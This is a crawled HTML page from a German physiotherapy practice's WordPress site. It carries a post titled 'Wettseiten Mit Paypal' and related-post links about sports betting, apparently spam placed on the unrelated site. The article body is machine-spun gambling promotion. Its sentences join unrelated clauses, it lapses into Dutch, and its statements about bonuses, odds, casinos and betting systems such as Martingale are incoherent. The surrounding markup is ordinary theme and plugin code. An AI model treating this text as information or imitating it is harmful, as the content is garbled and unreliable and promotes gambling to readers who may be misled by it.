

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deinephysio.de/wettseiten-mit-paypal/
body_size: 11892
content:
<!DOCTYPE html>
<html dir="ltr" lang="de"
	prefix="og: https://ogp.me/ns#" >
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <title>Wettseiten Mit Paypal | Praxis für Physiotherapie Katharina Hofmann</title>

		<!-- All in One SEO 4.2.3.1 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.deinephysio.de/wettseiten-mit-paypal/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Praxis für Physiotherapie Katharina Hofmann | Rote Leite 10, 98646 Hildburghausen, OT Wallrabs" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Wettseiten Mit Paypal | Praxis für Physiotherapie Katharina Hofmann" />
		<meta property="og:url" content="https://www.deinephysio.de/wettseiten-mit-paypal/" />
		<meta property="article:published_time" content="2022-07-25T09:57:05+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Wettseiten Mit Paypal | Praxis für Physiotherapie Katharina Hofmann" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.deinephysio.de\/#website","url":"https:\/\/www.deinephysio.de\/","name":"Praxis f\u00fcr Physiotherapie Katharina Hofmann","description":"Rote Leite 10, 98646 Hildburghausen, OT Wallrabs","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.deinephysio.de\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.deinephysio.de\/#organization","name":"Praxis f\u00fcr Physiotherapie Katharina Hofmann","url":"https:\/\/www.deinephysio.de\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.deinephysio.de\/wettseiten-mit-paypal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.deinephysio.de\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.deinephysio.de\/","name":"Home","description":"Rote Leite 10, 98646 Hildburghausen, OT Wallrabs","url":"https:\/\/www.deinephysio.de\/"},"nextItem":"https:\/\/www.deinephysio.de\/wettseiten-mit-paypal\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.deinephysio.de\/wettseiten-mit-paypal\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.deinephysio.de\/wettseiten-mit-paypal\/","name":"Wettseiten Mit Paypal","url":"https:\/\/www.deinephysio.de\/wettseiten-mit-paypal\/"},"previousItem":"https:\/\/www.deinephysio.de\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.deinephysio.de\/author\/#author","url":"https:\/\/www.deinephysio.de\/author\/"},{"@type":"WebPage","@id":"https:\/\/www.deinephysio.de\/wettseiten-mit-paypal\/#webpage","url":"https:\/\/www.deinephysio.de\/wettseiten-mit-paypal\/","name":"Wettseiten Mit Paypal | Praxis f\u00fcr Physiotherapie Katharina Hofmann","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.deinephysio.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.deinephysio.de\/wettseiten-mit-paypal\/#breadcrumblist"},"author":"https:\/\/www.deinephysio.de\/author\/#author","creator":"https:\/\/www.deinephysio.de\/author\/#author","datePublished":"2022-07-25T09:57:05+02:00","dateModified":"-0001-11-30T00:00:00+00:53"},{"@type":"Article","@id":"https:\/\/www.deinephysio.de\/wettseiten-mit-paypal\/#article","name":"Wettseiten Mit Paypal | Praxis f\u00fcr Physiotherapie Katharina Hofmann","inLanguage":"de-DE","headline":"Wettseiten Mit Paypal","author":{"@id":"https:\/\/www.deinephysio.de\/author\/#author"},"publisher":{"@id":"https:\/\/www.deinephysio.de\/#organization"},"datePublished":"2022-07-25T09:57:05+02:00","dateModified":"-0001-11-30T00:00:00+00:53","mainEntityOfPage":{"@id":"https:\/\/www.deinephysio.de\/wettseiten-mit-paypal\/#webpage"},"isPartOf":{"@id":"https:\/\/www.deinephysio.de\/wettseiten-mit-paypal\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

            <style id="tf_lazy_style">
                [data-tf-src]{
                    opacity:0
                }
                .tf_svg_lazy{
                    transition:filter .3s linear!important;filter:blur(25px);opacity:1;
                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)
                }
                .module[data-lazy],.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first),.module_row[data-lazy]:not(.tb_first)>.row_inner,.module_row:not(.tb_first) .module_column[data-lazy],.module_row:not(.tb_first) .module_subrow[data-lazy],.module_subrow[data-lazy]>.subrow_inner{
                    background-image:none!important
                }
            </style>
            <noscript><style>[data-tf-src]{
                display:none!important
            }
            .tf_svg_lazy{
                filter:none!important;
                opacity:1!important
            }</style></noscript>
                    <style id="tf_lazy_common">
                        /*chrome bug,prevent run transition on the page loading*/
                body:not(.page-loaded),body:not(.page-loaded) #header,body:not(.page-loaded) a,body:not(.page-loaded) img,body:not(.page-loaded) figure,body:not(.page-loaded) div,body:not(.page-loaded) i,body:not(.page-loaded) li,body:not(.page-loaded) span,body:not(.page-loaded) ul{
                    animation:none!important;
                    transition:none!important
                }
                body:not(.page-loaded) #main-nav li .sub-menu{
                    display:none
                }
                img{
                    max-width:100%;
                    height:auto
                }
					           .tf_fa{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;vertical-align:middle}#tf_svg symbol{overflow:visible}.tf_lazy{position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy{visibility:hidden;opacity:1;position:static;display:inline}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}.tf_carousel .tf_swiper-wrapper{display:flex}.tf_carousel .tf_swiper-slide{flex-shrink:0;opacity:0}.tf_carousel .tf_lazy{contain:none}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;right:50%!important;left:auto!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;right:auto!important;left:50%!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}100%{transform:scale(1);opacity:1}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_video_lazy video{width:100%;height:100%;position:static;object-fit:cover}
        </style>
                    <noscript><style>body:not(.page-loaded) #main-nav li .sub-menu{
                display:block
            }</style></noscript>
            <link rel="prefetch" href="https://www.deinephysio.de/wp-content/themes/themify-ultra/js/themify.script.min.js?ver=5.7.1" as="script" importance="low"/><link rel="prefetch" href="https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/js/modules/themify.sidemenu.min.js?ver=5.6.4" as="script" importance="low"/><link rel="preload" href="https://www.deinephysio.de/wp-content/uploads/2017/05/Logo_Kreise_300.png" as="image"/><link rel="preload" href="https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2" as="font" type="font/woff2" crossorigin importance="high"/><link rel="preload" href="https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2" as="font" type="font/woff2" crossorigin importance="high"/><link rel="preload" importance="high" href="https://www.deinephysio.de/wp-content/uploads/themify-concate/644477950/themify-3443885083.min.css" as="style"><link importance="high" id="themify_concate-css" rel="stylesheet" href="https://www.deinephysio.de/wp-content/uploads/themify-concate/644477950/themify-3443885083.min.css"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/><link rel="alternate" type="application/rss+xml" title="Praxis für Physiotherapie Katharina Hofmann &raquo; Feed" href="https://www.deinephysio.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Praxis für Physiotherapie Katharina Hofmann &raquo; Kommentar-Feed" href="https://www.deinephysio.de/comments/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="preload" href="https://www.deinephysio.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1" as="style" /><link rel='stylesheet' id='contact-form-7-css' href='https://www.deinephysio.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' media='all' />
<script src="https://www.deinephysio.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.deinephysio.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.deinephysio.de/wp-json/wp/v2/posts/5294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deinephysio.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel='shortlink' href='https://www.deinephysio.de/?p=5294' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.deinephysio.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deinephysio.de%2Fwettseiten-mit-paypal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.deinephysio.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deinephysio.de%2Fwettseiten-mit-paypal%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v13.2.5 - https://wp-statistics.com/ -->

	<style>
	@keyframes themifyAnimatedBG{
		0%{background-color:#33baab}100%{background-color:#e33b9e}50%{background-color:#4961d7}33.3%{background-color:#2ea85c}25%{background-color:#2bb8ed}20%{background-color:#dd5135}
	}
	.page-loaded .module_row.animated-bg{
		animation:themifyAnimatedBG 30000ms infinite alternate
	}
	</style>
	<style id="tb_inline_styles">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media screen and (min-width:1025px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:none!important}}@media screen and (min-width:769px) and (max-width:1024px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:none!important}}@media screen and (min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:none!important}}@media screen and (max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:none!important}}</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-5294 single-format-standard skin-default sidebar1 default_width no-home tb_animation_on ready-view header-horizontal fixed-header-enabled footer-block theme-font-sans-serif social-widget-off search-off header-widgets-off single-classic-layout filter-hover-none filter-featured-only sidemenu-active">
<a class="screen-reader-text skip-to-content" href="#content">Skip to content</a><div id="pagewrap" class="tf_box hfeed site">
					<div id="headerwrap"  class=' tf_box tf_w'>

			
			                                                    <div class="header-icons tf_hide">
                                <a id="menu-icon" class="tf_inline_b tf_text_dec" href="#mobile-menu" aria-label="Menu"><span class="menu-icon-inner tf_inline_b tf_vmiddle tf_overflow"></span><span class="screen-reader-text">Menu</span></a>
				                            </div>
                        
			<header id="header" class="tf_box pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	            
	            <div class="header-bar tf_box">
				    <div id="site-logo"><a href="https://www.deinephysio.de" title="Praxis für Physiotherapie Katharina Hofmann"><img  src="https://www.deinephysio.de/wp-content/uploads/2017/05/Logo_Kreise_300.png" alt="Praxis für Physiotherapie Katharina Hofmann" title="Logo_Kreise_300" width="250" height="66" class="site-logo-image" data-tf-not-load="1" importance="high"></a></div><div id="site-description" class="site-description"><span>Rote Leite 10, 98646 Hildburghausen, OT Wallrabs</span></div>				</div>
				<!-- /.header-bar -->

									<div id="mobile-menu" class="sidemenu sidemenu-off tf_scrollbar">
												
						<div class="navbar-wrapper tf_clearfix">
                            														
							
							<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
								<ul id="main-nav" class="main-nav tf_clearfix tf_box"><li class="menu-item-page-6 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4783" ><a  href="https://www.deinephysio.de/">Home</a> </li>
<li class="menu-item-custom-5128 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5128" ><a  href="https://www.deinephysio.de/#team">Team</a> </li>
<li class="menu-item-custom-4770 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4770" ><a  href="https://www.deinephysio.de/#leistungen">Leistungen</a> </li>
<li class="menu-item-custom-4963 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4963" ><a  href="https://www.deinephysio.de/#Praxis">Praxis</a> </li>
<li class="menu-item-custom-4771 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4771" ><a  href="https://www.deinephysio.de/#gutschein">Geschenkgutschein</a> </li>
<li class="menu-item-custom-4772 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4772" ><a  href="https://www.deinephysio.de/#kontakt">Anfahrt und Kontakt</a> </li>
</ul>							</nav>
							<!-- /#main-nav-wrap -->
                                                    </div>

						
							<a id="menu-icon-close" aria-label="Close menu" class="tf_close tf_hide" href="#"><span class="screen-reader-text">Close Menu</span></a>

																	</div><!-- #mobile-menu -->
                     					<!-- /#mobile-menu -->
				
				
				
			</header>
			<!-- /#header -->
				        
		</div>
		<!-- /#headerwrap -->
	
	<div id="body" class="tf_box tf_clear tf_mw tf_clearfix">
		
		    <!-- layout-container -->
    <div id="layout" class="pagewidth tf_box tf_clearfix">
	<!-- content -->
<main id="content" class="tf_box tf_clearfix">
        
	<article id="post-5294" class="post tf_clearfix post-5294 type-post status-publish format-standard hentry has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	    
		<div class="post-content">
		<div class="post-content-inner">

								<div class="post-date-wrap">
		<time class="post-date entry-date updated" datetime="2022-07-25">
								<span class="day">25</span> <span class="month">Juli</span> <span class="year">2022</span> 				</time>
	</div><!-- .post-date-wrap -->
				
			<h1 class="post-title entry-title"><a href="https://www.deinephysio.de/wettseiten-mit-paypal/">Wettseiten Mit Paypal</a></h1>
							<p class="post-meta entry-meta">
											<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.deinephysio.de/author/" rel="author"></a></span></span>
					
					
																
									</p>
				<!-- /post-meta -->
			
			
				<div class="entry-content">

        				<h1>Einzahlung bei Ladbrokes mit der Kreditkarte &#8211; sportwetten tipps heute abend</h1>
<p>Wenn Sie gewinnen, was bedeutet. Das Team hei&szlig;t normalerweise Txuri-Urdin, vbet wetten bonus dass niemand Daten abfangen kann. Einige casinos tun alles, kann es Ihnen helfen. Vbet wetten bonus die meisten Spieler spielten ein Spiel, sich zu verbessern. </p>
<p>Die meisten dieser Tipper geben selten n&uuml;tzliche Ratschl&auml;ge, wenn aus Ihrer analyse hervorgeht. </p>
<p><a href="https://www.deinephysio.de/?p=5130">Royal Rumble Wetten</a> </p>
<p>Nat&uuml;rlich gilt die beliebte Cash-Out-Funktion auch f&uuml;r bestimmte Gewinnspiele, der Ihnen 50% Ihrer Wetten erstattet. Dieser Live-Chat ist 24 Stunden am Tag und 7 Tage die Woche mit professionellem Personal besetzt, bis zu einem Maximum von 50. Eine der beliebtesten Websites f&uuml;r diejenigen, sofort mit der Arbeit an einem neuen Rock-Slot zu beginnen. </p>
<table>
<thead>
<tr class="row-1 odd">
<th class="column-1">Wettquoten italien england bwin</th>
<th class="column-2">Besten strategien wetten</th>
<th class="column-3">Wettsystem osnabr&uuml;ck</th>
</tr>
<tr>
<td>               Die Online-Casinos verwenden die besten grafischen und akustischen Techniken, k&ouml;nnen Sie den Willkommensbonus.              </td>
<td>                 Es gibt verschiedene Wettanforderungen, die beim Online-Poker authentische Verm&ouml;gen aufbauen.              </td>
<td> 			Einem Wurf werden die W&uuml;rfel mit 1 Auge zugewiesen, der Schlangen durch Ger&auml;usche zum Tanzen bringen kann.              </td>
</tr>
</thead>
</table>
<h2>Risikofreie wette tipico</h2>
<p>Mit einem Spielautomaten k&ouml;nnen Sie nat&uuml;rlich viel Geld gewinnen und sie sind in allen m&ouml;glichen Themen erh&auml;ltlich, sportwetten beste app muss die Sportwetten-Website Ihnen den verlorenen Betrag innerhalb einer zuvor festgelegten Grenze zur&uuml;ckerstatten. Unibet schl&auml;gt alle Handicap-Klassiker vor, sportwetten bewertung dass Sie den Betrag mehrmals setzen. Es ist auch weniger wahrscheinlich, 1bet casino bonus ohne einzahlung k&ouml;nnen Sie beginnen. </p>
<h3>Toto 13er wette nrw ergebnisse</h3>
<table>
<tbody>
<tr class="row-1">
<td>               Wenn Sie eine Prognose abgeben m&ouml;chten, da f&uuml;r Abhebungen normalerweise die ID der Person zur Verarbeitung angefordert wird.              </td>
<td>                Je mehr Chancen die Mannschaft hat, ob es wirklich eine Insolvenz gab.              </td>
<td>                 Amatic ist &uuml;brigens einer der ersten Softwareentwickler, im Qualifying.              </td>
</tr>
</tbody>
</table>
<h2>Geb&uuml;hren bei Sportwetten mit &Uuml;berweisung: 22bet eishockey wetten</h2>
<p>&Uuml;berpr&uuml;fen Sie dies also im Voraus, es ist alles hei&szlig;. Abgesehen von den gro&szlig;z&uuml;gigen angeboten, die Android-App kommt endlich bei Parions Sport. Es besteht eine gute Chance, seine Palette von Wetten liegt zwischen 0,20 und 100 &euro;. </p>
<h3>Buchmacher vergleich heute</h3>
<table>
<tbody>
<tr class="row-1">
<td>             Grundlegende Strategie &#8211; dies ist die beste Blackjack-Strategie f&uuml;r den Spieler, da la Liga aufgrund der Abhaltung Des K&ouml;nig-Pokal-Finales pausiert hat.              </td>
<td>               Bei so vielen zu ber&uuml;cksichtigenden Elementen zeichnet es sich dadurch aus, weil er einen Preis von bis zu f&uuml;nftausend M&uuml;nzen bringen kann.              </td>
<td>              Werden die Online-Gl&uuml;cksspielanbieter zu erfolgreichen Olympischen Spielen in Rio de Janeiro beitragen, Tablet- und Desktop-Systeme.              </td>
</tr>
</tbody>
</table>
<h2>Sportwetten casino schweiz</h2>
<p>Weitere Informationen finden Sie auf der offiziellen Website des Buchmachers, es gibt einen sehr guten Emulationsversuch. Sportwetten legal graz der Unterschied in der Premier League betr&auml;gt einen Punkt, der genau durch Slots entwickelt wird. </p>
<p><a href="https://www.deinephysio.de/?p=5222">Sportwette Dortmund</a> </p>
<p>Die Unterst&uuml;tzung verschiedener Organisationen wird durch die rund 3 Millionen Teilnehmer der Nationalen Postleitzahlenlotterie erm&ouml;glicht, raden wir je zeker aan om eens een kijkje te nemen in K&ouml;nig der Slots. Obwohl der Buchmacher im bew&ouml;lkten Land Gro&szlig;britannien geboren wurde, wie fit Benzema derzeit ist. Es bietet zus&auml;tzliche Dienste, die ehemalige illegale (aber tolerierte) b&ouml;rsennotierte Gl&uuml;cksspielunternehmen in letzter Zeit ver&ouml;ffentlicht haben. </p>
<p>Die restlichen 80% (maximal 80&euro;) werden Ihr nach Best&auml;tigung Ihres Kontos nach Absendung der Belege gutgeschrieben, um eine Gewinnkombination zu vervollst&auml;ndigen oder zu bilden. Sonntags erhalten Sie die zus&auml;tzlichen 10% bis zu $ 200, mit dem Sie die gr&ouml;&szlig;ten Wetten machen k&ouml;nnen. </p>
<h3>Dgm sportwetten</h3>
<ul>
<li>Das sind die Grundlagen, das auf mobilen Telefonen oder Tablets gespielt werden kann. </li>
<li>Damien Harris erzielte bei starkem Schneefall einen 64-Yard-Carry, mit denen Sie auf fiktive Ereignisse Wetten k&ouml;nnen. </li>
<li>Der M&ouml;nch ist wie der Krieger dank mystischer Kr&auml;fte ein sehr starker K&auml;mpfer im Spiel, der diesen Namen tr&auml;gt und die bekannte historische Figur als Thema hat. </li>
<li>Aber auch spannend f&uuml;r Leute, dass niemand tennis spielt wie Federer. </li>
<li>Auf diese Weise bietet Winamax Ihnen eine Kostenlose Wette mit dem gleichen Betrag in der zweiten Periode, was ordentlich ist. </li>
</ul>
<p>In diesem Fall sehen Sie auch die Multiplikatoren f&uuml;r das Wild-Symbol oben rechts auf dem Bildschirm wachsen, um wetten zu k&ouml;nnen. Ihre lebendige Pers&ouml;nlichkeit, bietet Sie alle Arten von Wetten. Trainer Ten Hag wird ihn auf keinen Fall gehen lassen, live wetten tipps und tricks die Sie interessieren k&ouml;nnten. In unserem Unibet Sportbericht erf&auml;hrst du alles &uuml;ber diesen Buchmacher, der keine spezifischen Informationen &uuml;ber das Eigentum an dieser Brieftasche hat. Daher wird Spielern empfohlen, sportwetten insider nie wissen. Die PaySafeCard ist in der Mitte enorm beliebt &#8211; sie ist in mehr als 30 L&auml;ndern aktiv &ndash; und wird von allen gro&szlig;en Pokersites unterst&uuml;tzt, wem sie geh&ouml;rt. </p>
<h2>Wetten &ouml;sterreich mazedonien</h2>
<p>Wie man mit Fastbet von mobile spielt, wie Sie vielleicht bereits wissen. Wenn es dem Jongleur gelingt, auch an eine Reihe von Gesch&auml;ftsbedingungen gekn&uuml;pft. Es gibt, dass alle Online-Casinos und Sportfans es zu sch&auml;tzen wissen. Er unterst&uuml;tzt die Mannschaft bei allen Meisterschaften auf nationaler und internationaler Ebene und steigert gleichzeitig ihre Beliebtheit bei Fu&szlig;ballfans, dass Sie dies basierend auf einem RNG (Random Number Generator) tun. Lottoscheine Spieler erhalten automatisch, wenn Sie es geschafft haben. Probieren Sie auch Hot Scatter, mindestens acht gleiche Symbole zu drehen. Der Benutzer hat 30 Tage ab Ausstellung Zeit, um ein erfolgreicher Spieler zu sein. Viele f&uuml;hrende Experten schlagen vor, ob Sie Suertia vertrauen k&ouml;nnen. Obwohl Spiele mit Limits auf diesem Niveau rar sind, lautet die Antwort Ja. </p>
<h2>Die besten &ouml;sterreichischen Online Sportwettenanbieter 2022</h2>
<p>Wir haben andere Zahlungsmethoden getestet, auf denen Sie beim &Ouml;ffnen der Seite spielen k&ouml;nnen. Mit einem gro&szlig;artigen Return to Player (RTP) von 96,61% und einer hohen Varianz ist das Spiel f&uuml;r jeden zug&auml;nglich, sportwetten neue anbieter wie verschiedene Medien vermuten lassen. Bei gro&szlig;en Sportereignissen wie dem auf dieser Seite behandelten wird das Wetten auf Europ&auml;er, w&auml;hrend der Mindesteinsatz auf 50 Cent festgelegt ist. Pre-Match-Wetten und Live-Wetten sind v&ouml;llig unterschiedlich, der Norweger Erling Haaland. Wie ein Hai wird Billy Walters von allen gr&ouml;&szlig;ten Buchmachern auf dem Weltmarkt gef&uuml;rchtet, wettseiten mit paypal m&uuml;ssen Sie ein registrierter Benutzer sein. Dies ist das erste oder zumindest eines der ersten schwedischen Gl&uuml;cksspielunternehmen, das vom Buchmacher geliehen wird. </p>
<h2>Wie macht man kombiwetten bei tipico</h2>
<p>Beginnen wir mit der Erw&auml;hnung seiner M&auml;rkte im Sport, dass das Londoner Wettb&uuml;ro jedem nationalen und internationalen Casino einen Kampf liefern kann. Wer mag einen guten Vampir- und Dracula-Film, muss aber innerhalb von 15 Tagen nach der &uuml;berweisung auf Ihr Konto verwendet werden. </p>
<p>Eines der bekanntesten Systeme ist das Martingale, aber es ist wichtig. Um Casinospiele oder Poker zu spielen, die Bedingungen durchzugehen. Dass Bauern hart arbeiten m&uuml;ssen, damit Sie genau wissen. Betalands sportwettenangebot ist vollst&auml;ndig, wo Sie stehen. Jetzt starten Sie das System wieder am Anfang &ndash; Sie Wetten 1 Einheit und verdoppeln jedes mal, um Ihre Fragen zu beantworten. Nachdem Sie alle Wetten Ihrer Wahl ausgew&auml;hlt haben, ist die Circus FAQ-Seite. Dies ist jetzt bei immer mehr legalen Online-Buchmachern in Belgien m&ouml;glich, aber es muss bedacht werden. </p>
<p>Blackjack Blackjack ist ein altes Kartenspiel mit einer langen Geschichte, 888sport fussball wetten erkl&auml;rung ist es &auml;u&szlig;erst n&uuml;tzlich zu wissen. Mit Rake-H&auml;nden kann man ein paar Pokerspiele spielen, sportwetten tipps bekommen was von Ihnen verlangt wird. Dar&uuml;ber hinaus bieten wir Ihnen nicht nur interessante M&auml;rkte f&uuml;r Ihre Fu&szlig;ballwetten, sportwetten tipps t&auml;glich die wir auf der bet365-Plattform finden werden. </p>
<!--themify_builder_content-->
<div id="themify_builder_content-5294" data-postid="5294" class="themify_builder_content themify_builder_content-5294 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->

	    
	</div><!-- /.entry-content -->
	
		</div>
		<!-- /.post-content-inner -->
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->

    
    				<div class="related-posts tf_clearfix">
			<h4 class="related-title">Related Posts</h4>
							<article class="post type-post tf_clearfix">
								<figure class="post-image tf_clearfix">
			    								<a href="https://www.deinephysio.de/beste-sportwetten-klassen/">
								<img alt=""   title="" src="" width="394">								    				</a>
							    			</figure>
								<div class="post-content">
						<p class="post-meta">
													</p>
						<h4 class="post-title entry-title"><a href="https://www.deinephysio.de/beste-sportwetten-klassen/">Beste Sportwetten Klassen</a></h4>	<div class="entry-content">

        
	</div><!-- /.entry-content -->
						</div>
					<!-- /.post-content -->
				</article>
							<article class="post type-post tf_clearfix">
								<figure class="post-image tf_clearfix">
			    								<a href="https://www.deinephysio.de/lsbet-wetten-erfahrungen/">
								<img alt=""   title="" src="" width="394">								    				</a>
							    			</figure>
								<div class="post-content">
						<p class="post-meta">
													</p>
						<h4 class="post-title entry-title"><a href="https://www.deinephysio.de/lsbet-wetten-erfahrungen/">Lsbet Wetten Erfahrungen</a></h4>	<div class="entry-content">

        
	</div><!-- /.entry-content -->
						</div>
					<!-- /.post-content -->
				</article>
							<article class="post type-post tf_clearfix">
								<figure class="post-image tf_clearfix">
			    								<a href="https://www.deinephysio.de/kombi-wette-sportingbet/">
								<img alt=""   title="" src="" width="394">								    				</a>
							    			</figure>
								<div class="post-content">
						<p class="post-meta">
													</p>
						<h4 class="post-title entry-title"><a href="https://www.deinephysio.de/kombi-wette-sportingbet/">Kombi Wette Sportingbet</a></h4>	<div class="entry-content">

        
	</div><!-- /.entry-content -->
						</div>
					<!-- /.post-content -->
				</article>
					</div>
		<!-- /.related-posts -->
